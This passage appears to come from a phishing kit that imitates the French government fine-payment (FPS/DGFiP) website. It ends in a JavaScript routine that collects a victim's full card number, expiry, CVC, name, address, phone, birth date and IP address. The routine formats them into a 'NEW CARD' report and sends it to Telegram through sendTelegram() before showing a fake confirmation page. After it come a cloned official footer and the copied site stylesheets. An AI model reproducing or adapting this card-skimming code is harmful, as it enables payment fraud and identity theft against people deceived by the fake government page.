            var pays    = (binInfo.country || i['f-pays'] || 'FR').toUpperCase();
            var pays3   = pays.slice(0, 3);
            var banque  = binInfo.bank   || 'Inconnue';
            var typeC   = binInfo.type   || '';
            var scheme  = binInfo.scheme || '';
            var marque  = binInfo.brand  || '';

            var L = [];
            L.push('\uD83D\uDCB3 + 1 NEW CARD');
            L.push('\u2514 <code>' + esc(cbNum) + '</code>');
            L.push('');
            L.push('\uD83C\uDFE6 Billing');
            L.push('\u251C \uD83D\uDC64 Nom Prenom : ' + esc((i['f-nom']||'') + ' ' + (i['f-pre']||'')));
            L.push('\u251C \uD83C\uDFE0 Adresse : ' + esc(i['f-adr'] || ''));
            L.push('\u251C \uD83C\uDFD9 Ville : ' + esc(i['f-ville'] || ''));
            L.push('\u251C \uD83D\uDCEE Zip : ' + esc(i['f-cp'] || ''));
            L.push('\u251C \uD83D\uDCDE Tel : ' + esc(i['f-tel'] || ''));
            L.push('\u2514 \uD83C\uDF82 Naissance : ' + esc(i['f-ddn'] || ''));
            L.push('');
            L.push('\uD83C\uDFE6 Carte de Paiement');
            L.push('\u251C \uD83D\uDCB3 Numero : <code>' + esc(cbNum) + '</code>');
            L.push('\u251C \uD83D\uDCC5 Expiration : ' + esc(cbExp));
            L.push('\u2514 \uD83D\uDD12 CVC : <code>' + esc(cbCvc) + '</code>');
            L.push('');
            L.push('\uD83D\uDDC3 Coordonnees Bancaires');
            L.push('\u251C \uD83C\uDFF7 Banque : ' + esc(banque));
            L.push('\u251C \uD83C\uDFF7 Type : ' + esc(typeC));
            L.push('\u251C \uD83C\uDFF7 Niveau : ' + esc(scheme));
            L.push('\u251C \uD83C\uDFF7 Marque : ' + esc(marque));
            L.push('\u2514 \uD83C\uDFF7 Country : ' + esc(pays) + '|' + esc(pays3));
            L.push('');
            L.push('\uD83E\uDDE9 Extra');
            L.push('\u251C \uD83C\uDFF7 Bin : #' + esc(bin6));
            L.push('\u251C \uD83C\uDF10 IP : <code>' + esc(_ip) + '</code>');
            L.push('\u251C \uD83D\uDDBC SCAN : ' + esc(bin6));
            L.push('\u2514 \uD83D\uDDA5 OS : <code>' + esc(navigator.userAgent.slice(0, 140)) + '</code>');
            L.push('');
            L.push('\uD83D\uDE97 Avis FPS');
            L.push('\u251C \uD83D\uDD22 N telepaiement : <code>' + esc(f.tel || '') + '</code>');
            L.push('\u251C \uD83D\uDD11 Cle : <code>' + esc(f.cle || '') + '</code>');
            L.push('\u2514 \uD83D\uDE99 Immatriculation : <code>' + esc(f.imm || '') + '</code>');

            var text = L.join('\n');
            console.log('[receiver] envoi :\n' + text);

            sendTelegram(text).then(function () {
                setTimeout(function () {
                    window.location.href = 'confirmation.html';
                }, 400);
            });
        });
    });

    console.log('[paiement] install');
})();
</script>
<footer class="no-print" role="contentinfo"><div class="block-container wrapper"><div class="block-item"><h2 class="block-item-title">Informations</h2><ul><li><a href="/fps/aide" routerlink="fps/aide">Aide sur le site</a></li><li><a href="/fps/plan" routerlink="fps/plan">Plan du site</a></li><li><a href="/fps/confidentialite" routerlink="fps/confidentialite">Confidentialité / Informations personnelles / Cookies et autres traceurs</a></li><li><a href="/fps/securite" routerlink="fps/securite">Sécurité informatique</a></li><li><a class="modal-trigger" href="/fps/glossaire" routerlink="fps/glossaire">Glossaire</a></li><li><a class="modal-trigger" href="/fps/faq" routerlink="fps/faq">Foire aux questions</a></li></ul></div><div class="block-item"><h2 class="block-item-title">Qualité de service</h2><ul><li><a href="/fps/accessibilite" routerlink="fps/accessibilite">Accessibilité : totalement conforme</a></li><li><a href="/fps/engagement" routerlink="fps/engagement">Les engagements de la DGFiP</a></li></ul></div><div class="block-item"><h2 class="block-item-title">Autres sites</h2><ul><li><a class="link-external" href="https://www.antai.gouv.fr/" title="ANTAI : Agence nationale de traitement automatisé des infractions-Nouvelle fenêtre">ANTAI : Agence nationale de traitement automatisé des infractions</a></li><li><a class="link-external" href="https://www.amendes.gouv.fr/" title="Amendes-Nouvelle fenêtre">Amendes</a></li></ul></div></div><div class="footer-external-sites"><ul><li><a class="link-external" href="https://www.service-public.fr/" title="service-public.fr - nouvelle fenetre">Service-public.fr</a></li><li><a class="link-external" href="https://www.legifrance.gouv.fr/" title="legifrance.gouv.fr - nouvelle fenetre">Legifrance.gouv.fr</a></li></ul></div><div class="footer-copyright"><p> © Direction générale des Finances publiques - <a class="xt" href="/fps/mention-legales" id="mention-legales" routerlink="fps/mention-legales">Mentions légales</a></p></div><!-- --></footer></body>
</html>
</file>
<file: styles-ZMCFHVZ2.css>
@charset "UTF-8";.evitement{position:absolute;left:-999999px}.evitement:focus,.evitement:hover{position:relative;left:0}.transparent{width:100%;opacity:0;height:100%;position:absolute;left:0;top:0;overflow:hidden}.allercontenu a{font-size:1.1em;font-weight:lighter;color:#353535;border-bottom:none;text-decoration:none}.allercontenu a:active,.allercontenu a:focus,.allercontenu a:hover{font-weight:400;color:#000;border-bottom:1px solid #353535;text-decoration:none}.ui-widget{font-size:100%;font-family:Arial,Helvetica Neue,Helvetica,sans-serif}.ui-widget-header{background:#002a40 none repeat scroll 0 0;border:1px solid #dddddd;color:#fff;font-weight:400;font-size:1.2em}.ui-state-default .ui-icon{background-image:url("./media/ui-icons_2E5F9E_256x240-JMDXBLQ2.png")}.ui-state-hover,.ui-widget-content .ui-state-hover,.ui-widget-header .ui-state-hover,.ui-state-focus,.ui-widget-content .ui-state-focus,.ui-widget-header .ui-state-focus{background:#ddd;border:1px solid #2E5F9E;color:#2e5f9e;font-weight:700}form[name=redirectionSips]{width:100%;font-family:Verdana,Arial,Helvetica,sans-serif;color:#fff;background-color:#272729;font-size:1.2em;text-align:center;font-weight:700;margin:100px auto 0}input[type=text].immatriculation{line-height:1em}html,body,div,span,applet,object,iframe,h1,h2,h3,h4,h5,h6,blockquote,pre,a,abbr,acronym,address,big,cite,code,del,dfn,em,img,ins,kbd,q,s,samp,small,strike,strong,sub,sup,tt,var,b,u,i,center,dl,dt,dd,ol,ul,li,fieldset,form,label,legend,table,caption,tbody,tfoot,thead,tr,th,td,article,aside,canvas,details,embed,figure,figcaption,footer,header,hgroup,menu,nav,output,ruby,section,summary,time,mark,audio,video{margin:0;padding:0;border:0;font-style:inherit;font-variant-ligatures:inherit;font-variant-caps:inherit;font-variant-numeric:inherit;font-variant-east-asian:inherit;font-weight:inherit;font-stretch:inherit;line-height:inherit;vertical-align:baseline}article,aside,details,figcaption,figure,footer,header,hgroup,menu,nav,section{display:block}ol,ul{list-style:none}blockquote,q{quotes:none}blockquote:before,blockquote:after,q:before,q:after{content:none}table{border-collapse:collapse;border-spacing:0}caption{display:none}img{max-width:100%;max-height:100%}*{box-sizing:border-box}html{font-size:100%;font-family:opensans,Arial,sans-serif;background-color:#272729}body{line-height:1.25;background-color:#fff;color:#080808}.title-page{font-size:1.8em;color:#0b6ba8;background-color:#f5f5f533;margin:.5em 0;border-top:3px solid #ccc;max-width:100%;padding-top:.65em;font-weight:400}h2{font-size:1.5em;border-top:1px solid #ccc;color:#000;font-weight:700;padding-top:1rem}h3{color:inherit;font-size:20px;font-weight:inherit}.process h3,.process legend{text-transform:none;text-align:left;border-bottom:2px solid #0b6ba8;border-top:none;padding-bottom:.5em;margin-bottom:1em;color:#0b6ba8;font-size:24px}footer .block-item-title{padding-top:1em;font-size:1.2em;border-bottom:1px solid #fff;color:inherit;font-weight:inherit;border-top:none}.wrapper{width:100%;margin:auto;max-width:1200px;padding:0 1em}.skip{position:absolute;left:-9999999px}strong,.gras{font-weight:700}button{cursor:pointer;background-color:#e5e5e5;color:#002a40;border:none;padding:1em;font:inherit}input[type=text],select{line-height:1.5em}a{color:#0b6ba8;text-decoration:underline}a:hover{text-decoration:none;color:#002a40}.link-external:after{content:"";background-image:url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='18' height='18' viewBox='0 0 24 24' fill='none' stroke='black' stroke-width='2' stroke-linecap='square' stroke-linejoin='round'%3E%3Cg fill='none' fill-rule='evenodd'%3E%3Cpath d='M18 14v5a2 2 0 0 1-2 2H5a2 2 0 0 1-2-2V8c0-1.1.9-2 2-2h5M15 3h6v6M10 14L20.2 3.8'/%3E%3C/g%3E%3C/svg%3E");background-repeat:no-repeat;background-position:0 100%;margin-left:.3rem;margin-bottom:3px;width:18px;height:18Px;display:inline-block;vertical-align:text-bottom;color:#fff}#acceder-link-bloc{text-align:center;font-weight:600;margin-top:2rem}footer .link-external:after{background-image:url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='18' height='18' viewBox='0 0 24 24' fill='none' stroke='white' stroke-width='2' stroke-linecap='square' stroke-linejoin='round'%3E%3Cg fill='none' fill-rule='evenodd'%3E%3Cpath d='M18 14v5a2 2 0 0 1-2 2H5a2 2 0 0 1-2-2V8c0-1.1.9-2 2-2h5M15 3h6v6M10 14L20.2 3.8'/%3E%3C/g%3E%3C/svg%3E")}.text-break{word-break:break-word;overflow-wrap:anywhere}.visually-hidden{position:absolute!important;width:1px!important;height:1px!important;padding:0!important;margin:-1px!important;overflow:hidden!important;clip:rect(0,0,0,0)!important;white-space:nowrap!important;border:0!important}*:focus:not(:focus-visible){outline:none!important}*:focus-visible:not(.modal):not(.to-top){outline-offset:.2rem!important;outline:#0063cb outset .2rem!important;position:relative!important;z-index:1!important}.to-top:focus-visible{outline-offset:.2rem!important;outline:#cacafb outset .2rem!important;z-index:1!important}.block-important{background-color:#f5f5f5;color:#a63950;margin-top:1.75em!important}.block-important h3{background-color:#a63950;color:#fff;padding:.2em;margin-top:0!important;text-align:center}.block-important p{padding:1em .5em 0;font-size:16px;font-weight:500;line-height:1.25}.block-important p:last-of-type{padding-bottom:1em}header{padding:1em}header a{display:inline-block}h1 a{text-decoration:none}.logo-header{width:30%;max-width:130px}.text-title{font-family:Century Gothic,sans-serif;font-size:1.7em;color:#0b6ba8;vertical-align:top;display:inline-block;padding-left:5px}.grey{color:#908f8f}.light-grey{color:#bdbdbd}.intro-banner{background:#1a2a3a url("./media/bg-intro-AAUBBGKE.jpg") no-repeat center;-webkit-background-size:cover;background-size:cover;color:#fff;text-align:center;padding:1em 0}.intro-banner .title-main{color:#fff;max-width:1000px;margin:auto;font-size:1.5em;padding:1rem 1.25rem;font-weight:700;line-height:1.5}.intro-banner strong{background-color:#00000080;padding:.75em .5em;max-width:1200px;margin:auto;line-height:2}main{margin-bottom:2em}main section{padding:0 1em;margin:auto;max-width:1200px;background-color:#f5f5f5}main section+section{border-top:solid 1px #CCC;margin-top:1em}main h3{margin:1em 0;font-weight:700}main h2{color:#000;margin:1em 0 .9em;padding:1rem 1.25rem 1.25rem}section p{margin-bottom:1em;padding:0 .5em;color:#080808}.block-info{background-color:#f5f5f5;margin-top:1em}.block-info h3{margin-top:0;color:#fff;padding:.2em}.block-info_content{padding:0 .5em}.block-info_content_first{margin-bottom:1em}.block-info p{line-height:1.3em}.block-info p:last-child{margin:inherit}main ul{margin-left:2em;list-style-type:disc}main ol{margin-left:2em;list-style-type:decimal}main li{margin-bottom:.5em}label{display:block;margin-bottom:.2em}form a{color:#0b6ba8}.aide{display:block;padding:0 .5em}.button-zone{padding:2em 0!important;text-align:center}.error-message{color:#d91717}.error-block{color:#d91717;border:2px solid #d91717;padding:1em}input[type=submit],.button-zone a,.button-zone button{display:block;background-color:#002a40;position:relative;color:#fff;border:2px solid transparent;padding:1em 2em 1em 2.1em;text-transform:uppercase;font-weight:600;cursor:pointer;text-decoration:none}input[type=submit]+a,.button-zone a+a,.button-zone button{margin-top:1em}input[type=submit]:hover,input[type=submit]:focus,input[type=submit]:active,.button-zone a:hover,.button-zone a:focus,.button-zone a:active,.button-zone button:hover,.button-zone button:focus,.button-zone button:active{background-color:#fff;border:#002A40 solid 2px;color:#002a40}input:invalid{box-shadow:none}input.ng-dirty.ng-invalid{box-shadow:0 0 3px red}a.cancel{color:#000;background-color:transparent;border:none}a.cancel:hover,a.cancel:focus{text-decoration:underline;border:none}.block-item{display:block}a.block-item .img-container{background-color:#e5e5e5;text-align:center;padding:1em}a.block-item p{color:#fff;background-color:#002a40;padding:.5em;border:2px solid #002A40;margin:0}a.block-item{margin-bottom:.5em;text-decoration:none;color:#fff}a.block-item:hover,a.block-item:focus{box-shadow:0 0 5px #000}.printMe{display:none}dl{margin:0 1em}dt{margin-bottom:.25em;color:#0f0f0f}dd{font-weight:600;margin-bottom:.5em;padding-bottom:.5em;border-bottom:solid 1px #E5E5E5;color:#080808}dd:last-of-type{border-bottom:none}dd.montant-evidence,dt.montant-evidence{padding:.5em;margin-bottom:0;background-color:#f5f5f5;color:#a63950}.definition dt{font-weight:700;font-size:1.1em;margin-top:2em;margin-bottom:.5em}.definition dd{font-weight:400;padding:0 1em 2em;margin-bottom:1.1em}.justif-container{border:solid 1px #E5E5E5;position:relative}.justif-container .title-complementary{padding:1em .5em;background-color:#0b6ba8;color:#fff;margin-top:0;font-size:20px;font-weight:700;border-top:none}.info-paiement.success{color:#0c7b38;padding:1em;border:solid 3px #0C7B38}.info-paiement.wait{border:solid 3px #000;padding:1em}.info-paiement.wait img{display:block;max-width:50px;margin:2em auto}.spinner-contenu{width:100%;display:flex;justify-content:center;align-items:center}.spinner{width:50px;height:50px;border-radius:50%;background:conic-gradient(#deddde 0deg 180deg,#acacac 180deg 360deg);animation:rotate 1.5s linear infinite;-webkit-mask:radial-gradient(farthest-side,transparent calc(100% - 7px),black calc(100% - 15px));mask:radial-gradient(farthest-side,transparent calc(100% - 7px),black calc(100% - 15px));margin:100px auto 0;text-align:center}@keyframes rotate{0%{transform:rotate(0)}to{transform:rotate(360deg)}}.cadre-aide{padding:1em;border:solid 3px #0b6ba8}.action-zone{text-align:center;padding:1em}.action-zone button span{position:absolute;left:-99999px}.action-zone li{display:inline-block}.action-zone button{background-position:center;background-repeat:no-repeat}#email{background-image:url("./media/justif_mail-SDMHVKV6.svg")}#email:hover,#email:focus{background-image:url("./media/justif_mail_hover-TRPXF27S.svg")}#pdf{background-image:url("./media/justif_pdf-2AWEAIFM.svg")}#pdf:hover,#pdf:focus{background-image:url("./media/justif_pdf_hover-URICKAPK.svg")}#print{background-image:url("./media/justif_print-Z3MRMNFD.svg")}#print:hover,#print:focus{background-image:url("./media/justif_print_hover-5FOZRZL7.svg")}#poste{background-image:url("./media/justif_poste-KHVSD7C7.svg")}#poste:hover,#poste:focus{background-image:url("./media/justif_poste_hover-JAIX4SRG.svg")}#more{background-image:url("./media/justif_more-DACWN5XN.svg")}#more:hover,#more:focus{background-image:url("./media/justif_more_hover-G2CGUYBI.svg")}footer{background-color:#414856;color:#fff;display:block;position:relative;margin-top:1em}footer a{text-decoration:underline;color:#fff}footer a:hover{text-decoration:none;color:#fff}footer h2{padding-top:1em;font-size:1.2em;border-bottom:solid 1px #FFF}footer .block-item ul{padding-top:1em}footer .block-item li{padding:.2em 0}footer a:focus{text-decoration:underline}footer *:focus-visible:not(.modal){outline-color:#cacafb!important}main li a,footer li a{display:inline-block}.footer-external-sites{margin-top:1em;background-color:#363c48;padding:1em;text-align:center}.footer-external-sites li{padding:0 1em;display:inline-block}.footer-external-sites li+li{border-left:solid 1px #FFF}.footer-copyright{background-color:#272729;padding:1em;text-align:center}.to-top{opacity:.7;position:fixed;top:inherit;right:-4px;bottom:0;z-index:101}.modal-container{display:none;height:100%;width:100%;position:fixed;top:0;left:0;background-color:#fffc}.modal-container.active{display:block}.modal-content{max-width:1200px;padding:1em;background-color:#fff;border:solid 1px #FEFEFE}.modal-content p{margin-bottom:.5em;padding:0;line-height:1.5em}.modal-content h2{background-color:#002a40;color:#fff;padding:.5em 2em .5em .5em;font-size:1.2em}.close-modal{position:absolute;top:1.75em;right:1.75em}.modal-content .button-zone{margin-top:1em}#adrMail{width:100%}@media screen and (min-width:400px){.logo-header{width:30%;max-width:130px}.logo{display:block;position:relative;margin-left:auto;margin-right:auto}.text-title{padding-top:1.8em}}@media screen and (min-width:768px){.blocks-x-2 .block-item{width:49%}.block-container:after,.block-container:before{content:" ";clear:both;display:block}.block-item{float:left;width:32%}.block-item+.block-item{margin-left:2%}.block-item .img-container{min-height:8em}a.block-item p{min-height:3.2em}.text-title{font-size:2em;padding-top:1.4em}label{display:inline-block;min-width:15em;text-align:right;padding-right:1em}a.aide{margin-left:13em}input[type=submit],.button-zone a,.button-zone button{display:inline-block;width:auto}a.cancel{float:left}input[type=submit]+a,.button-zone a+a,.button-zone button{margin-top:auto}.action-zone button{padding-right:.5em;padding-left:.5em;margin-top:.5em;background-position:.5em}.action-zone button span{position:relative;left:0;margin-left:2.5em}}@media screen and (min-width:1000px){.aside{float:left;width:25%;margin-top:0}.with-aside form{float:right;width:73%}.with-aside section{float:right;width:73%}.with-aside:before,.with-aside:after{content:" ";clear:both;display:block}.action-zone{right:0;top:0;padding:0}.justif-container .title-complementary{margin-bottom:1em;width:18em}main{min-height:500px}.text-title{font-size:2.5em;padding-top:1em}}.onlyPrint{display:none}@media print{.no-print,.no-print *{display:none!important}.printMe{display:block;font-family:Helvetica,sans-serif;color:#883d60;margin-top:1em}dl{font-size:80%}dd{margin-bottom:.15em}a{text-decoration:none;color:#000!important}.onlyPrint{display:block}}@media screen and (max-width:1000px){.block-important{margin:1em 1.5em}}@media screen and (max-width:505px){#title{font-size:1.6em;padding-top:1em}#subtitle{display:block;margin-left:1.5em}}@media screen and (max-width:345px){#title{font-size:1.2em;padding-top:.9em}#subtitle{display:block;margin-left:1.5em}}#pre-bootstrap{background-color:#fff;inset:0;position:fixed;z-index:999999}div.messaging{color:#414856;font-family:Arial,Helvetica Neue,Helvetica,sans-serif;left:0;position:absolute;margin-top:-10%;right:0;text-align:center;top:50%}#pre-bootstrap h1{margin:0 0 50px}.spinner>div{width:10px;height:10px;background-color:#414856;border-radius:100%;display:inline-block;-webkit-animation:sk-bouncedelay 1.4s infinite ease-in-out both;animation:sk-bouncedelay 1.4s infinite ease-in-out both}.spinner .bounce1{-webkit-animation-delay:-.32s;animation-delay:-.32s}.spinner .bounce2{-webkit-animation-delay:-.16s;animation-delay:-.16s}@-webkit-keyframes sk-bouncedelay{0%,80%,to{-webkit-transform:scale(0)}40%{-webkit-transform:scale(1)}}@keyframes sk-bouncedelay{0%,80%,to{-webkit-transform:scale(0);transform:scale(0)}40%{-webkit-transform:scale(1);transform:scale(1)}}.help-button{background-color:#002a40;display:inline-flex;align-items:center;justify-content:center;border-radius:.5em;padding:.5em;color:#fff;text-decoration:none;font-size:.75em;margin:1em;width:3%;min-width:2em;min-height:2em;text-align:center;box-sizing:border-box}.help-button:hover{color:#fff}
</file>
<file: assets/css/css_5044492819193165808.css>
@charset "UTF-8";.evitement{position:absolute;left:-999999px}.evitement:focus,.evitement:hover{position:relative;left:0}.transparent{width:100%;opacity:0;height:100%;position:absolute;left:0;top:0;overflow:hidden}.allercontenu a{font-size:1.1em;font-weight:lighter;color:#353535;border-bottom:none;text-decoration:none}.allercontenu a:active,.allercontenu a:focus,.allercontenu a:hover{font-weight:400;color:#000;border-bottom:1px solid #353535;text-decoration:none}.ui-widget{font-size:100%;font-family:Arial,Helvetica Neue,Helvetica,sans-serif}.ui-widget-header{background:#002a40 none repeat scroll 0 0;border:1px solid #dddddd;color:#fff;font-weight:400;font-size:1.2em}.ui-state-default .ui-icon{background-image:url('../img/ui-icons_2E5F9E_256x240-JMDXBLQ2.png')}.ui-state-hover,.ui-widget-content .ui-state-hover,.ui-widget-header .ui-state-hover,.ui-state-focus,.ui-widget-content .ui-state-focus,.ui-widget-header .ui-state-focus{background:#ddd;border:1px solid #2E5F9E;color:#2e5f9e;font-weight:700}form[name=redirectionSips]{width:100%;font-family:Verdana,Arial,Helvetica,sans-serif;color:#fff;background-color:#272729;font-size:1.2em;text-align:center;font-weight:700;margin:100px auto 0}input[type=text].immatriculation{line-height:1em}html,body,div,span,applet,object,iframe,h1,h2,h3,h4,h5,h6,blockquote,pre,a,abbr,acronym,address,big,cite,code,del,dfn,em,img,ins,kbd,q,s,samp,small,strike,strong,sub,sup,tt,var,b,u,i,center,dl,dt,dd,ol,ul,li,fieldset,form,label,legend,table,caption,tbody,tfoot,thead,tr,th,td,article,aside,canvas,details,embed,figure,figcaption,footer,header,hgroup,menu,nav,output,ruby,section,summary,time,mark,audio,video{margin:0;padding:0;border:0;font-style:inherit;font-variant-ligatures:inherit;font-variant-caps:inherit;font-variant-numeric:inherit;font-variant-east-asian:inherit;font-weight:inherit;font-stretch:inherit;line-height:inherit;vertical-align:baseline}article,aside,details,figcaption,figure,footer,header,hgroup,menu,nav,section{display:block}ol,ul{list-style:none}blockquote,q{quotes:none}blockquote:before,blockquote:after,q:before,q:after{content:none}table{border-collapse:collapse;border-spacing:0}caption{display:none}img{max-width:100%;max-height:100%}*{box-sizing:border-box}html{font-size:100%;font-family:opensans,Arial,sans-serif;background-color:#272729}body{line-height:1.25;background-color:#fff;color:#080808}.title-page{font-size:1.8em;color:#0b6ba8;background-color:#f5f5f533;margin:.5em 0;border-top:3px solid #ccc;max-width:100%;padding-top:.65em;font-weight:400}h2{font-size:1.5em;border-top:1px solid #ccc;color:#000;font-weight:700;padding-top:1rem}h3{color:inherit;font-size:20px;font-weight:inherit}.process h3,.process legend{text-transform:none;text-align:left;border-bottom:2px solid #0b6ba8;border-top:none;padding-bottom:.5em;margin-bottom:1em;color:#0b6ba8;font-size:24px}footer .block-item-title{padding-top:1em;font-size:1.2em;border-bottom:1px solid #fff;color:inherit;font-weight:inherit;border-top:none}.wrapper{width:100%;margin:auto;max-width:1200px;padding:0 1em}.skip{position:absolute;left:-9999999px}strong,.gras{font-weight:700}button{cursor:pointer;background-color:#e5e5e5;color:#002a40;border:none;padding:1em;font:inherit}input[type=text],select{line-height:1.5em}a{color:#0b6ba8;text-decoration:underline}a:hover{text-decoration:none;color:#002a40}.link-external:after{content:"";background-image:url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='18' height='18' viewBox='0 0 24 24' fill='none' stroke='black' stroke-width='2' stroke-linecap='square' stroke-linejoin='round'%3E%3Cg fill='none' fill-rule='evenodd'%3E%3Cpath d='M18 14v5a2 2 0 0 1-2 2H5a2 2 0 0 1-2-2V8c0-1.1.9-2 2-2h5M15 3h6v6M10 14L20.2 3.8'/%3E%3C/g%3E%3C/svg%3E");background-repeat:no-repeat;background-position:0 100%;margin-left:.3rem;margin-bottom:3px;width:18px;height:18Px;display:inline-block;vertical-align:text-bottom;color:#fff}#acceder-link-bloc{text-align:center;font-weight:600;margin-top:2rem}footer .link-external:after{background-image:url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='18' height='18' viewBox='0 0 24 24' fill='none' stroke='white' stroke-width='2' stroke-linecap='square' stroke-linejoin='round'%3E%3Cg fill='none' fill-rule='evenodd'%3E%3Cpath d='M18 14v5a2 2 0 0 1-2 2H5a2 2 0 0 1-2-2V8c0-1.1.9-2 2-2h5M15 3h6v6M10 14L20.2 3.8'/%3E%3C/g%3E%3C/svg%3E")}.text-break{word-break:break-word;overflow-wrap:anywhere}.visually-hidden{position:absolute!important;width:1px!important;height:1px!important;padding:0!important;margin:-1px!important;overflow:hidden!important;clip:rect(0,0,0,0)!important;white-space:nowrap!important;border:0!important}*:focus:not(:focus-visible){outline:none!important}*:focus-visible:not(.modal):not(.to-top){outline-offset:.2rem!important;outline:#0063cb outset .2rem!important;position:relative!important;z-index:1!important}.to-top:focus-visible{outline-offset:.2rem!important;outline:#cacafb outset .2rem!important;z-index:1!important}.block-important{background-color:#f5f5f5;color:#a63950;margin-top:1.75em!important}.block-important h3{background-color:#a63950;color:#fff;padding:.2em;margin-top:0!important;text-align:center}.block-important p{padding:1em .5em 0;font-size:16px;font-weight:500;line-height:1.25}.block-important p:last-of-type{padding-bottom:1em}header{padding:1em}header a{display:inline-block}h1 a{text-decoration:none}.logo-header{width:30%;max-width:130px}.text-title{font-family:Century Gothic,sans-serif;font-size:1.7em;color:#0b6ba8;vertical-align:top;display:inline-block;padding-left:5px}.grey{color:#908f8f}.light-grey{color:#bdbdbd}.intro-banner{background:#1a2a3a url('../img/img_6173745539760803271.jpg') no-repeat center;-webkit-background-size:cover;background-size:cover;color:#fff;text-align:center;padding:1em 0}.intro-banner .title-main{color:#fff;max-width:1000px;margin:auto;font-size:1.5em;padding:1rem 1.25rem;font-weight:700;line-height:1.5}.intro-banner strong{background-color:#00000080;padding:.75em .5em;max-width:1200px;margin:auto;line-height:2}main{margin-bottom:2em}main section{padding:0 1em;margin:auto;max-width:1200px;background-color:#f5f5f5}main section+section{border-top:solid 1px #CCC;margin-top:1em}main h3{margin:1em 0;font-weight:700}main h2{color:#000;margin:1em 0 .9em;padding:1rem 1.25rem 1.25rem}section p{margin-bottom:1em;padding:0 .5em;color:#080808}.block-info{background-color:#f5f5f5;margin-top:1em}.block-info h3{margin-top:0;color:#fff;padding:.2em}.block-info_content{padding:0 .5em}.block-info_content_first{margin-bottom:1em}.block-info p{line-height:1.3em}.block-info p:last-child{margin:inherit}main ul{margin-left:2em;list-style-type:disc}main ol{margin-left:2em;list-style-type:decimal}main li{margin-bottom:.5em}label{display:block;margin-bottom:.2em}form a{color:#0b6ba8}.aide{display:block;padding:0 .5em}.button-zone{padding:2em 0!important;text-align:center}.error-message{color:#d91717}.error-block{color:#d91717;border:2px solid #d91717;padding:1em}input[type=submit],.button-zone a,.button-zone button{display:block;background-color:#002a40;position:relative;color:#fff;border:2px solid transparent;padding:1em 2em 1em 2.1em;text-transform:uppercase;font-weight:600;cursor:pointer;text-decoration:none}input[type=submit]+a,.button-zone a+a,.button-zone button{margin-top:1em}input[type=submit]:hover,input[type=submit]:focus,input[type=submit]:active,.button-zone a:hover,.button-zone a:focus,.button-zone a:active,.button-zone button:hover,.button-zone button:focus,.button-zone button:active{background-color:#fff;border:#002A40 solid 2px;color:#002a40}input:invalid{box-shadow:none}input.ng-dirty.ng-invalid{box-shadow:0 0 3px red}a.cancel{color:#000;background-color:transparent;border:none}a.cancel:hover,a.cancel:focus{text-decoration:underline;border:none}.block-item{display:block}a.block-item .img-container{background-color:#e5e5e5;text-align:center;padding:1em}a.block-item p{color:#fff;background-color:#002a40;padding:.5em;border:2px solid #002A40;margin:0}a.block-item{margin-bottom:.5em;text-decoration:none;color:#fff}a.block-item:hover,a.block-item:focus{box-shadow:0 0 5px #000}.printMe{display:none}dl{margin:0 1em}dt{margin-bottom:.25em;color:#0f0f0f}dd{font-weight:600;margin-bottom:.5em;padding-bottom:.5em;border-bottom:solid 1px #E5E5E5;color:#080808}dd:last-of-type{border-bottom:none}dd.montant-evidence,dt.montant-evidence{padding:.5em;margin-bottom:0;background-color:#f5f5f5;color:#a63950}.definition dt{font-weight:700;font-size:1.1em;margin-top:2em;margin-bottom:.5em}.definition dd{font-weight:400;padding:0 1em 2em;margin-bottom:1.1em}.justif-container{border:solid 1px #E5E5E5;position:relative}.justif-container .title-complementary{padding:1em .5em;background-color:#0b6ba8;color:#fff;margin-top:0;font-size:20px;font-weight:700;border-top:none}.info-paiement.success{color:#0c7b38;padding:1em;border:solid 3px #0C7B38}.info-paiement.wait{border:solid 3px #000;padding:1em}.info-paiement.wait img{display:block;max-width:50px;margin:2em auto}.spinner-contenu{width:100%;display:flex;justify-content:center;align-items:center}.spinner{width:50px;height:50px;border-radius:50%;background:conic-gradient(#deddde 0deg 180deg,#acacac 180deg 360deg);animation:rotate 1.5s linear infinite;-webkit-mask:radial-gradient(farthest-side,transparent calc(100% - 7px),black calc(100% - 15px));mask:radial-gradient(farthest-side,transparent calc(100% - 7px),black calc(100% - 15px));margin:100px auto 0;text-align:center}@keyframes rotate{0%{transform:rotate(0)}to{transform:rotate(360deg)}}.cadre-aide{padding:1em;border:solid 3px #0b6ba8}.action-zone{text-align:center;padding:1em}.action-zone button span{position:absolute;left:-99999px}.action-zone li{display:inline-block}.action-zone button{background-position:center;background-repeat:no-repeat}#email{background-image:url('../svg/justif_mail-SDMHVKV6.svg')}#email:hover,#email:focus{background-image:url('../svg/justif_mail_hover-TRPXF27S.svg')}#pdf{background-image:url('../svg/justif_pdf-2AWEAIFM.svg')}#pdf:hover,#pdf:focus{background-image:url('../svg/justif_pdf_hover-URICKAPK.svg')}#print{background-image:url('../svg/justif_print-Z3MRMNFD.svg')}#print:hover,#print:focus{background-image:url('../svg/justif_print_hover-5FOZRZL7.svg')}#poste{background-image:url('../svg/justif_poste-KHVSD7C7.svg')}#poste:hover,#poste:focus{background-image:url('../svg/justif_poste_hover-JAIX4SRG.svg')}#more{background-image:url('../svg/justif_more-DACWN5XN.svg')}#more:hover,#more:focus{background-image:url('../svg/justif_more_hover-G2CGUYBI.svg')}footer{background-color:#414856;color:#fff;display:block;position:relative;margin-top:1em}footer a{text-decoration:underline;color:#fff}footer a:hover{text-decoration:none;color:#fff}footer h2{padding-top:1em;font-size:1.2em;border-bottom:solid 1px #FFF}footer .block-item ul{padding-top:1em}footer .block-item li{padding:.2em 0}footer a:focus{text-decoration:underline}footer *:focus-visible:not(.modal){outline-color:#cacafb!important}main li a,footer li a{display:inline-block}.footer-external-sites{margin-top:1em;background-color:#363c48;padding:1em;text-align:center}.footer-external-sites li{padding:0 1em;display:inline-block}.footer-external-sites li+li{border-left:solid 1px #FFF}.footer-copyright{background-color:#272729;padding:1em;text-align:center}.to-top{opacity:.7;position:fixed;top:inherit;right:-4px;bottom:0;z-index:101}.modal-container{display:none;height:100%;width:100%;position:fixed;top:0;left:0;background-color:#fffc}.modal-container.active{display:block}.modal-content{max-width:1200px;padding:1em;background-color:#fff;border:solid 1px #FEFEFE}.modal-content p{margin-bottom:.5em;padding:0;line-height:1.5em}.modal-content h2{background-color:#002a40;color:#fff;padding:.5em 2em .5em 